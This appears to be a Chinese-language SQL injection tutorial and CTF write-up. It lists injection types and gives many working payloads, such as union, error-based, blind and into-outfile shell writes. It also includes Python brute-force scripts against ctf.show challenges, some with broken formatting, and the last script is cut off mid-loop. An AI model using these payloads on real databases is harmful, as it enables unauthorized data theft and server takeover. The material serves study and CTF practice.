# 漏洞相关信息

## 定义

web应用程序对用户输入数据的合法性没有判断或过滤不严，攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的 SQL语句 ，在管理员不知情的情况下实现非法操作，以此来实现欺骗数据库服务器执行非授权的任意查询，从而进一步得到相应的数据信息。

## 漏洞危害

``````1、攻击者未经授权可以访问数据库中的数据，从而盗取用户数据，造成用户信息泄露。

2.对数据库的数据进行增加或删除操作，例如删除数据库中重要数据的表。

3.如果网站目录存在写入权限，那么攻击者可以对网页进行篡改，发布一些违法信息等。

4.获取服务器最高权限，远程控制服务器，安装后门，从而修改或控制操作系统。``````

# sql注入常见类型（按照执行效果分类）

## 联合查询注入

``````前提：
（1）这几个select语句必须拥有相同列，而且各列的数据类型也相同。
（2）必须有显示位``````2、查询语句使用的多为union select 语句
union select 在查询数据库，查询列名以及查询字段信息时候都被用到，示例如下：

``uname=n' union select 1,group_concat(schema_name) from information_schema.schemata  #&passwd=admin&submit=Submit``3、union select 1,2,3的含义

``?id=1'))  union select 1,2,3 from security.users into outfile "D:\\1.txt" --+````: uname=0' union select 1,2,group_concat(schema_name) from information_schema.schemata#``## 布尔盲注

``````length():函数返回字符串str的长度，以字节为单位。
substr(str,pos,len):函数从特定位置开始的字符串返回一个给定长度的子字符串
str参数代表待截取的字符串
pos参数代表从什么位置开始截取
len参数表示字符串截取的长度
ascii()：函数输出某个字符的ascii码值``````

## 时间盲注

``````if(x,x1,x2):x是条件，当条件执行结果为true时，就执行x1,否则执行x2
sleep(t):暂停t秒执行，假如里面是1，其含义就是延时1秒
benchmark(t,y):对y的性能计算t次，返回结果为0

## 报错注入

``````updatexml(XML_document,Xpath_string,new_value):函数利用mysql函数参数格式错误进行报错注入
XML_document:是字符串String格式，为XML文档对象名称
Xpath_string:Xpath格式的字符串
new_value:string格式，替换查找到的符合条件的数据
extractvalue(XML_document,XPath_string):同样是利用xpath语法错误来进行报错注入

rand()：随机输出0到1之间的数
floor():对括号内的数进行向下取整，比如1.9187取为1
group by x:分组语句
count():汇总语句，如果括号里面是*就是将全部汇总``````

``````1. floor + rand + group by
select * from user where id=1 and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a);
select * from user where id=1 and (select count(*) from (select 1 union select null union select  !1)x group by concat((select table_name from information_schema.tables  limit 1),floor(rand(0)*2)));

2. ExtractValue
select * from user where id=1 and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));

3. UpdateXml
select * from user where id=1 and 1=(updatexml(1,concat(0x3a,(select user())),1));

4. Name_Const(>5.0.12)
select * from (select NAME_CONST(version(),0),NAME_CONST(version(),0))x;

5. Join
select * from(select * from mysql.user a join mysql.user b)c;
select * from(select * from mysql.user a join mysql.user b using(Host))c;
select * from(select * from mysql.user a join mysql.user b using(Host,User))c;

6. exp()//mysql5.7貌似不能用
select * from user where id=1 and Exp(~(select * from (select version())a));

7. geometrycollection()//mysql5.7貌似不能用
select * from user where id=1 and geometrycollection((select * from(select * from(select user())a)b));

8. multipoint()//mysql5.7貌似不能用
select * from user where id=1 and multipoint((select * from(select * from(select user())a)b));

9. polygon()//mysql5.7貌似不能用
select * from user where id=1 and polygon((select * from(select * from(select user())a)b));

10. multipolygon()//mysql5.7貌似不能用
select * from user where id=1 and multipolygon((select * from(select * from(select user())a)b));

11. linestring()//mysql5.7貌似不能用
select * from user where id=1 and linestring((select * from(select * from(select user())a)b));

12. multilinestring()//mysql5.7貌似不能用
select * from user where id=1 and multilinestring((select * from(select * from(select user())a)b));``````

## 堆叠注入

``````mysql> select(ascii('a'));show tables;
+--------------+
| (ascii('a')) |
+--------------+
|           97 |
+--------------+
1 row in set (0.00 sec)

+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| uagents            |
| users              |
+--------------------+
4 rows in set (0.00 sec)``````

``````可能受到API或者数据库引擎不支持的限制

PHP为了防止sql注入机制，往往使用调用数据库的函数是mysql_query()函数，这个函数只运行执行一条语句，分号后面的内容将不会被执行，此时堆叠注入就失效了

## 二次注入``````1、用户向数据库插入恶意语句（即使后端代码对语句进行了转义，如mysql_escape_string、mysql_real_escape_string转义）
2、数据库对自己存储的数据非常放心，直接取出恶意数据给用户``````

## 宽字节注入

``````单字节字符集： 所有的字符都使用一个字节来表示，比如 ASCII 编码。

``````尽管现在呼吁所有的程序都使用unicode编码，所有的网站都使用utf-8编码，来一个统一的国际规范。

GBK全称《汉字内码扩展规范》,gbk是一种多字符编码。他使用了双字节编码方案，因为双字节编码所以
gbk编码汉字，占用2个字节。一个utf-8编码的汉字，占用3个字节。我们可以通过输出来验证这句话。

``````magic_quotes_gpc：当PHP的传参中有特殊字符就会在前面加转义字符'\',来做一定的过滤
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符
mysql_escape_string() — 转义一个字符串``````

# 相关知识介绍

## 万能语句

`1' or 1=1#`经常可以在sql注入中见到，它可以显示所有的信息，这是为什么呢，下面我们来一探究竟

``\$sql="select * from users where username='\$username' and password='\$pass'";``

``\$sql="select * from users where username='1' or 1=1 #' and password='1'";``

``select * from users where username= '1' or 1=1 # ' and  password='1'``

``select * from users where username= '1' or 1=1``

``select * from users``

## md5特殊字符串

``````md5(string,raw)

string  必需。规定要计算的字符串。
raw     可选。规定十六进制或二进制输出格式：
TRUE - 原始 16 字符二进制格式
FALSE - 默认。32 字符十六进制数``````

## nosql注入

nosql是非关系性的数据库，而mysql是关系性的数据库

nosql常用命令符如下

``````db.collection.find(query, projection)
//query 可选，使用查询操作符指定查询条件
//可选，使用投影操作符指定返回的键。查询时返回文档中所有键值， 只需省略该参数即可（默认省略）

mongodb条件操作符

\$gt : >
\$lt : <
\$gte: >=
\$lte: <=
\$ne : !=、<>

/**
* : 范围查询 { "age" : { "\$gte" : 2 , "\$lte" : 21}}
* : \$ne { "age" : { "\$ne" : 23}}
* : \$lt { "age" : { "\$lt" : 23}}
*/

\$in : in
\$nin: not in
\$all: all
\$or:or
\$and: and
\$not: 反匹配(1.3.3及以上版本)
\$exist:
//如果记录中有包含该属性的全部返回
db.collection.find({title:{\$exists:true}});
//查找用户名为在这个数组中的用户信息

模糊查询用正则式：db.customer.find({'name': {'\$regex':'.*s.*'} })

## limit注入

limit看似是无法进行注入的，在LIMIT后面可以跟两个函数，PROCEDURE 和 INTO，INTO有写入shell的权限，因此limit也是存在注入的，本地测试如下

``SELECT * FROM users WHERE id >0 ORDER BY id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);``
``SELECT * FROM users WHERE id >0 ORDER BY id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,database())),1);``## 可以相互替代的函数总结

### 时间盲注中的时间

``````sleep(1)
benchmark(5000000,sha(1)
SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C),1``````

### 布尔盲注中的正则

``````regexp
rlike``````

### 联合查询中的where

``````RIGHT JOIN 关键字会右表 (table_name2) 那里返回所有的行，即使在左表 (table_name1) 中

``select * from users right join emails on substr(users.username,1,1)regexp('a');``
``select * from emails right join users on substr(username,1,1)regexp('a');``

# 注入实战

## 联合查询

### 0X01

``````\$sql = "select username,password from ctfshow_user2 where
username !='flag' and id = '".\$_GET['id']."' limit 1;";``````发现回显只有两个，此时说明下面的联合查询不能用123，应该用1,2

``-1' union select 1,2 --+````````-1' union select 1,group_concat(password) from ctfshow_user2--+### 0X02

`````````sql
//对传入的参数进行了过滤
function waf(\$str){
//代码过于简单，不宜展示
}``````

``1' order by 3 --+````-1' union seleCt 1,group_concat(username),group_concat(password) from ctfshow_user --+````-1' uNion sElect 1,group_concat(username),group_concat(password) from ctfshow_user --+``

### 0X03

``````    if(!preg_match('/[\x00-\x7f]/i', json_encode(\$ret))){
\$ret['msg']='查询成功';
}``````

``````\xnn 匹配ASCII代码中十六进制代码为nn的字符
0x00==0
0x7f==127``````

``````0' union select username,password from ctfshow_user5 into outfile
'/var/www/html/quan.txt'--+ ``````## 布尔盲注

### 0X01

``````//密码检测
\$ret['msg']='密码只能为数字';
die(json_encode(\$ret));
}

//密码判断
\$ret['msg']='登陆成功';
}

//TODO:感觉少了个啥，奇怪
\$ret['msg']='用户名非法';
die(json_encode(\$ret));
}``````

``````username: -1' or if(substr((select group_concat(f1ag) from ctfshow_fl0g),1,1)='c',1,0)#

``````#@Author:quan9i
import requests

url = "http://f9eb9d85-b9e7-4719-8ab3-a1aecfd29198.challenge.ctf.show/api/"
flag=""
for i in range(1,55):
for j in "0123456789abcdefghijklmnopqrstuvwxyz_-{}":
#查数据库
#查表
# payload="-1' or if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)='{}',1,0)#".format(i,j)
#查列
# payload="-1' or if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{},1)='{}',1,0)#".format(i,j)
#查字段
payload="-1' or if(substr((select group_concat(f1ag) from ctfshow_fl0g),{},1)='{}',1,0)#".format(i,j)
data={
}
r=requests.post(url=url,data=data)
if "\\u5bc6\\u7801\\u9519\\u8bef" in r.text:
flag += j
print(flag)
if j=='}':
exit()
break``````

### 0X02

``````  //拼接sql语句查找指定ID用户

//用户名检测
\$ret['msg']='用户名非法';
die(json_encode(\$ret));
}

//密码检测
\$ret['msg']='密码只能为数字';
die(json_encode(\$ret));
}

//密码判断
\$ret['msg']='登陆成功';``````

``````intval():当里面内容为数字时候，输出的是数字
当内容为字母时，输出的是0````````load_file():将括号内的文件内容进行读取，并以字符串形式返回``

``````#@Author:quan9i
import requests

url = "http://044bf66a-c828-4484-8281-4668e93c34ea.challenge.ctf.show/api/index.php"
flag="ctfshow{"
for i in range(0,100):
for j in range(45,127):
if(chr(j)!='?'and chr(j)!='.'):
data={
}
r=requests.post(url=url,data=data)
if "\\u5bc6\\u7801\\u9519\\u8bef" in r.text:
flag += chr(j)
print(flag)
if chr(j)=='}':
exit()
break
else:
print("成功绕过元字符")``````### 0X03（布尔盲注正则版）

``````//拼接sql语句查找指定ID用户
\$sql = "select count(pass) from ".\$_POST['tableName'].";";

//对传入的参数进行了过滤
function waf(\$str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|file|\=|or|\x7c|select|and|flag|into/i', \$str);
}

//返回用户表的记录总数
\$user_count = 0;``````

``tableName=ctfshow_user``发现可以执行，此时我们可以利用where进行模糊匹配，从而得到我们想要的flag

``tableName=`ctfshow_user`where(substr(`pass`,1,1)regexp('c'))``

``select count(pass) from "tableName=`ctfshow_user`where(substr(`pass`,1,1)regexp('c'))";``

``````substr(x,y,z)
x是字符串那部分，我们在这里可以理解为列名
y指的是从y开始，例如当y=1是就从第一个字母开始
z指的是截取几位，例如当z=1时就代表截取1位

regexp模糊匹配

``select * from users where substr(`username`,1,1)regexp('a');``可见其可以把username列中首字母为a的全部取出来

``````import requests
url='http://6b306aef-1841-4432-8af3-599dd5db1815.challenge.ctf.show/select-waf.php'
flagstr=r"1234567890qwertyuiopasdfghjklzxcvbnm-_}{"
flag='ctfhsow' //设置flag格式，再进行匹配更精确
for i in range(8,50): //ctfshow已经7位，故从第八位开始
for j in flagstr:
data = {
'tableName': "(ctfshow_user)where(substr(pass,{},1))regexp('{}')".format(str(i),j) //第一次的时候就是在全部列的pass下第八位中依次寻找j的，最终取出来，这里取出{
}
exp = requests.post(url, data=data)
if "\$user_count = 1;" in exp.text:
flag += j
print(flag)
break``````

## 时间盲注

### 0X01(时间盲注笛卡尔积版)

`````` function waf(\$str){
return preg_match('/sleep|benchmark/i',\$str);
}   ``````

`笛卡尔积，又叫cross join，是SQL中两表连接的一种方式。通常我们都要在实际SQL中避免直接使用笛卡尔积，因为它会使“数据爆炸”，尤其是数据量很大的时候。`本地测试如下

``SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables D;``由此可见可以代替被ban的函数，因此我们可以构造payload如下

``if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database() limit 0,1)，1,1)='1',(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C),1)``

``````#@Author:quan9i
import requests

url = "http://d0565861-1643-4f0f-8ef3-10c53ce54e13.challenge.ctf.show/api/"
flag="ctfshow{"
for i in range(9,55):
for j in "0123456789ab,cdefghijklmnopqrstuvwxyz_-{}":
#查表
